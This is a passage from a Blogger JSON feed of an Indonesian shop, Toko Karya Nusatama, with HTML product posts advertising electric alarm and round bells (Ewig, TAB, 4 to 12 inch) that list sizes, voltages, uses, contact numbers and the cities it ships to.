src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1DIS9Jndom90YIL7g1LE5L8yqAdix4Bs1pztYXISEG8FGQHLXfzfuoxIyoDoLllO_-KPMS7UC-ggiV9vGYN73i68C6HL6BINZbrEfWzEzuV6HSezNhjkBJtmtdd68XO9Qu8F3objlNTbLhXswZzqXPb0rH_Ba-zLl8lZtINXOgG2UcLzlZ4Xfq7vjBA\/s16000\/SEW%20HS-175-3%20(13).png\" title=\"Jual Alarm Industri Round Bell 5inch 220-24V di Tanggerang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nBell listrik yang ukurannya kecil, diameter bagian bel saja hanya 55mm. Bisa digunakan sebagai bel di rumah yang kecil, atau sebagai tanda istirahat atau pulang di lingkungan yang tidak terlalu luas. Bisa juga dijadikan sebagai bunyi alarm.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVoltase 220V\u003Cbr \/\u003E\nDiameter 55mm \/ 2\"\u003Cbr \/\u003E\nBagian atas terbuat dari logam, bagian bawah dari plastik.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Alarm Industri Round Bell 5inch 220-24V di Tanggerang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-alarm-perkantoran-ewig-10inch-220v-di-bandung.html\"\u003EJual Alarm Perkantoran Ewig 10inch 220v di Bandung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-round-bell-kring-uk-4inch-di-pekanbaru.html\"\u003EJual Round Bell Bell Kring Uk 4inch di Pekanbaru\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-alarm-jam-istirahat-pabrik-ewig-12inch-220v-di-purbalingga.html\"\u003EJual Alarm Jam Istrirahat Pabrik Ewig 12inch 220v di Purbalingga\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6083850229945021174\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-alarm-industri-round-bell-5inch-220-24v-di-tanggerang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6083850229945021174"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6083850229945021174"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-alarm-industri-round-bell-5inch-220-24v-di-tanggerang.html","title":"Jual Alarm Industri Round Bell 5inch 220-24V di Tanggerang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1DIS9Jndom90YIL7g1LE5L8yqAdix4Bs1pztYXISEG8FGQHLXfzfuoxIyoDoLllO_-KPMS7UC-ggiV9vGYN73i68C6HL6BINZbrEfWzEzuV6HSezNhjkBJtmtdd68XO9Qu8F3objlNTbLhXswZzqXPb0rH_Ba-zLl8lZtINXOgG2UcLzlZ4Xfq7vjBA\/s72-c\/SEW%20HS-175-3%20(13).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5657645926433956078"},"published":{"$t":"2023-04-05T22:36:00.006-07:00"},"updated":{"$t":"2023-04-05T22:36:40.195-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"}],"title":{"type":"text","$t":"Jual Round Bell Bell Kring Uk 4inch di Pekanbaru"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Round Bell Bell Kring Uk 4inch di Pekanbaru, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUku8DqjK5Ov796Et_ESpVKmg0uTo_RzJYIHzWf558zjAbYO9fx2opcD3Ej009w6iyRnErtSoJnCFLzfAuNXSoCN48Sor6xLzdCwXaVbnsgTOCOad9EQgiOhpJBf49Ek1xmBMcoWiAXsPOID8qkAwvVj9TM7UhVwaC-BBKY8z_5F5lRhEW0IC-cxlsZQ\/s300\/SEW%20HS-175-3%20(12).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Round Bell Bell Kring Uk 4inch di Pekanbaru\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUku8DqjK5Ov796Et_ESpVKmg0uTo_RzJYIHzWf558zjAbYO9fx2opcD3Ej009w6iyRnErtSoJnCFLzfAuNXSoCN48Sor6xLzdCwXaVbnsgTOCOad9EQgiOhpJBf49Ek1xmBMcoWiAXsPOID8qkAwvVj9TM7UhVwaC-BBKY8z_5F5lRhEW0IC-cxlsZQ\/s16000\/SEW%20HS-175-3%20(12).png\" title=\"Jual Round Bell Bell Kring Uk 4inch di Pekanbaru\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n*Warna : Merah Cerah yang mudah terlihat dari kejauhan\u003Cbr \/\u003E\n*Digunakan sebagai tanda bunyi untuk memberi peringatan bahaya\u003Cbr \/\u003E\n*Bunyi \"Kring\" yang jelas dan nyaring\u003Cbr \/\u003E\n*Mudah dalam pemasangan dan pengoperasian\u003Cbr \/\u003E\n*Diproduksi dengan kualitas handal dan tahan lama sesuai standar international\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Round Bell Bell Kring Uk 4inch di Pekanbaru, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-alarm-perkantoran-ewig-10inch-220v-di-bandung.html\"\u003EJual Alarm Perkantoran Ewig 10inch 220v di Bandung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-alarm-perumahan-alaem-bell-ewig-8inch-di-banten.html\"\u003EJual Alarm Perumahan Alarm Bell Ewig 8inch di Banten\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-alarm-jam-istirahat-pabrik-ewig-12inch-220v-di-purbalingga.html\"\u003EJual Alarm Jam Istrirahat Pabrik Ewig 12inch 220v di Purbalingga\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5657645926433956078\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/blog-post.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5657645926433956078"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5657645926433956078"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/blog-post.html","title":"Jual Round Bell Bell Kring Uk 4inch di Pekanbaru"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUku8DqjK5Ov796Et_ESpVKmg0uTo_RzJYIHzWf558zjAbYO9fx2opcD3Ej009w6iyRnErtSoJnCFLzfAuNXSoCN48Sor6xLzdCwXaVbnsgTOCOad9EQgiOhpJBf49Ek1xmBMcoWiAXsPOID8qkAwvVj9TM7UhVwaC-BBKY8z_5F5lRhEW0IC-cxlsZQ\/s72-c\/SEW%20HS-175-3%20(12).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5021625151261407995"},"published":{"$t":"2023-04-05T22:31:00.002-07:00"},"updated":{"$t":"2023-04-05T22:31:22.248-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"}],"title":{"type":"text","$t":"Jual Alarm Perkantoran Ewig 10inch 220v di Bandung"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alarm Perkantoran Ewig 10inch 220v di Bandung, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdZ1ZzbOg95E1MvyUwjlxv0X-kF0hAu_vwGlG0xC9VtFIrSn5CsYTQ3JEH_lSOeS5TP7UBw6qbxTj9gKiqdyODNRrD_5OmlwB6w1kKcQG02RMVnJK_H0o9ov5_3FjLkYuKWMgmLJS3e1jqB3BPfpX9aNNvC1a52RuNm_KXkmDsmnnLDaTIQKAP2Ty_2A\/s300\/SEW%20HS-175-3%20(10).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alarm Perkantoran Ewig 10\u0026quot;(250mm) 220v di Bandung\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdZ1ZzbOg95E1MvyUwjlxv0X-kF0hAu_vwGlG0xC9VtFIrSn5CsYTQ3JEH_lSOeS5TP7UBw6qbxTj9gKiqdyODNRrD_5OmlwB6w1kKcQG02RMVnJK_H0o9ov5_3FjLkYuKWMgmLJS3e1jqB3BPfpX9aNNvC1a52RuNm_KXkmDsmnnLDaTIQKAP2Ty_2A\/s16000\/SEW%20HS-175-3%20(10).png\" title=\"Jual Alarm Perkantoran Ewig 10\u0026quot;(250mm) 220v di Bandung\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nMerk EWIG.\u003Cbr \/\u003E\n- size: 10\"(250mm).\u003Cbr \/\u003E\n- voltase: 220VAc\u003Cbr \/\u003E\n- cocok digunakan disekolah,pabrik,dan di perkantoran sebagai pertanda waktu jam masuk, istirahat atau pulang. bisa juga digunakan sebagai alarm emergency.\u003Cbr \/\u003E\n- round bell type 10\" menghasilkan suara yang sangat nyaring dan kencang.\u003Cbr \/\u003E\nQUALITAS TERJAMIN HARGA TERBAIK\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Alarm Perkantoran Ewig 10inch 220v di Bandung, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-alarm-emergency-rumah-alarm-camsco-cb-8b-di-semarang.html\"\u003EJual Alarm Emergency Rumah Alarm Camsco CB-8B di Semarang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-alarm-perumahan-alaem-bell-ewig-8inch-di-banten.html\"\u003EJual Alarm Perumahan Alarm Bell Ewig 8inch di Banten\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-alarm-pabrik-18-cm-merk-ewig-220v-di-surabaya.html\"\u003EJual Alarm Pabrik 18 cm Merk Ewig 220V di Surabaya\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5021625151261407995\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-alarm-perkantoran-ewig-1oinch-220v-di-bandung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5021625151261407995"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5021625151261407995"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-alarm-perkantoran-ewig-1oinch-220v-di-bandung.html","title":"Jual Alarm Perkantoran Ewig 10inch 220v di Bandung"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdZ1ZzbOg95E1MvyUwjlxv0X-kF0hAu_vwGlG0xC9VtFIrSn5CsYTQ3JEH_lSOeS5TP7UBw6qbxTj9gKiqdyODNRrD_5OmlwB6w1kKcQG02RMVnJK_H0o9ov5_3FjLkYuKWMgmLJS3e1jqB3BPfpX9aNNvC1a52RuNm_KXkmDsmnnLDaTIQKAP2Ty_2A\/s72-c\/SEW%20HS-175-3%20(10).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7627061617661997467"},"published":{"$t":"2023-04-05T22:22:00.003-07:00"},"updated":{"$t":"2023-04-05T22:31:59.524-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"}],"title":{"type":"text","$t":"Jual Alarm Jam Istrirahat Pabrik Ewig 12inch 220v di Purbalingga"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alarm Jam Istrirahat Pabrik Ewig 12inch 220v di Purbalingga, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKqWKhP4y7UKwGIdWHH8B2TSx6-h6E77leJYsqedBl3DJD5QrLumS-5Bj_q0soZM9eVFojNixyhtFtPqbxdvkxHo5_2doo9qmhHnfF3twDwLHfpbV8poYd2H3Dp21JgKmVMF5St415wukK5dio9wHVj8QrWwiehU_ewm-qKeFtWpgdpGC0HuS_IsNVRA\/s300\/SEW%20HS-175-3%20(11).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alarm Jam Istrirahat Pabrik Ewig 12inch 220v di Purbalingga\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKqWKhP4y7UKwGIdWHH8B2TSx6-h6E77leJYsqedBl3DJD5QrLumS-5Bj_q0soZM9eVFojNixyhtFtPqbxdvkxHo5_2doo9qmhHnfF3twDwLHfpbV8poYd2H3Dp21JgKmVMF5St415wukK5dio9wHVj8QrWwiehU_ewm-qKeFtWpgdpGC0HuS_IsNVRA\/s16000\/SEW%20HS-175-3%20(11).png\" title=\"Jual Alarm Jam Istrirahat Pabrik Ewig 12inch 220v di Purbalingga\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nMerk EWIG.\u003Cbr \/\u003E\n- size 12\"(300mm).\u003Cbr \/\u003E\n- voltase: 220VAc\u003Cbr \/\u003E\n- cocok digunakan di sekolah,pabrik dan perkantoran sebagai pertanda waktu jam masuk,istirahat atau pulang. bisa juga digunakan sebagai alarm emergency.\u003Cbr \/\u003E\n- round bell 12\" menghasilkan suara yang sangat nyaring dan kencang.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Alarm Jam Istrirahat Pabrik Ewig 12inch 220v di Purbalingga, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-alarm-perkantoran-ewig-10inch-220v-di-bandung.html\"\u003EJual Alarm Perkantoran Ewig 10inch 220v di Bandung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-alarm-perumahan-alaem-bell-ewig-8inch-di-banten.html\"\u003EJual Alarm Perumahan Alarm Bell Ewig 8inch di Banten\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-alarm-pabrik-18-cm-merk-ewig-220v-di-surabaya.html\"\u003EJual Alarm Pabrik 18 cm Merk Ewig 220V di Surabaya\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7627061617661997467\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-alarm-jam-istirahat-pabrik-ewig-12inch-220v-di-purbalingga.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7627061617661997467"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7627061617661997467"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-alarm-jam-istirahat-pabrik-ewig-12inch-220v-di-purbalingga.html","title":"Jual Alarm Jam Istrirahat Pabrik Ewig 12inch 220v di Purbalingga"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKqWKhP4y7UKwGIdWHH8B2TSx6-h6E77leJYsqedBl3DJD5QrLumS-5Bj_q0soZM9eVFojNixyhtFtPqbxdvkxHo5_2doo9qmhHnfF3twDwLHfpbV8poYd2H3Dp21JgKmVMF5St415wukK5dio9wHVj8QrWwiehU_ewm-qKeFtWpgdpGC0HuS_IsNVRA\/s72-c\/SEW%20HS-175-3%20(11).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5118168737048858363"},"published":{"$t":"2023-04-05T22:08:00.003-07:00"},"updated":{"$t":"2023-04-05T22:24:32.904-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"}],"title":{"type":"text","$t":"Jual Alarm Perumahan Alarm Bell Ewig 8inch di Banten,"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alarm Perumahan Alarm Bell Ewig 8inch di Banten, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNb4dRlQrsch2wd0VTXQcvqm6ghdWhZfcFVxPh_oDnf3fuYslYn5k4JuDUT5kCcQBk-hJa-WXiPb5rCUT50i1UHlhvlSzfHc4RjPaNTXlI3F16wB3bN5uczQkFv1j5SjGrjqyUndUd59g6H4RDCjD-CuPgp3fFx-ykmLhZUPQ56PDQWx3Psb7HVZrxpw\/s300\/SEW%20HS-175-3%20(10).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alarm Perumahan Alarm Bell Ewig 8inch di Banten,\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNb4dRlQrsch2wd0VTXQcvqm6ghdWhZfcFVxPh_oDnf3fuYslYn5k4JuDUT5kCcQBk-hJa-WXiPb5rCUT50i1UHlhvlSzfHc4RjPaNTXlI3F16wB3bN5uczQkFv1j5SjGrjqyUndUd59g6H4RDCjD-CuPgp3fFx-ykmLhZUPQ56PDQWx3Psb7HVZrxpw\/s16000\/SEW%20HS-175-3%20(10).png\" title=\"Jual Alarm Perumahan Alarm Bell Ewig 8inch di Banten,\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqVfNWssARhDvANj7pgSDrVYVFuPBLVfURrI1lDEzrOnxRNjB2pgzemfXJwlSGS4KKOZoe2BihJuzc0bBTddV07ZBat4l_54-JEiT6ZKDGnQkM7Y9EhyPdNFWDH6h4QFldl1tooMHYcBoYNqLw_C8B3Ny_j-B-UmvtvSH83nevLue8p5XAXO9Q1lMrEQ\/s300\/SEW%20HS-175-3%20(9).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"300\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqVfNWssARhDvANj7pgSDrVYVFuPBLVfURrI1lDEzrOnxRNjB2pgzemfXJwlSGS4KKOZoe2BihJuzc0bBTddV07ZBat4l_54-JEiT6ZKDGnQkM7Y9EhyPdNFWDH6h4QFldl1tooMHYcBoYNqLw_C8B3Ny_j-B-UmvtvSH83nevLue8p5XAXO9Q1lMrEQ\/s1600\/SEW%20HS-175-3%20(9).png\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nAlarm Bell merk TAB ukuran 8 Inch dengan tegangan 220VAC \/ 24VDC\u003Cbr \/\u003E\nTersedia Ukuran 4 Inch \/ 6 Inch \/ 8 Inch\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Alarm Perumahan Alarm Bell Ewig 8inch di Banten, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-alarm-emergency-rumah-alarm-camsco-cb-8b-di-semarang.html\"\u003EJual Alarm Emergency Rumah Alarm Camsco CB-8B di Semarang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca 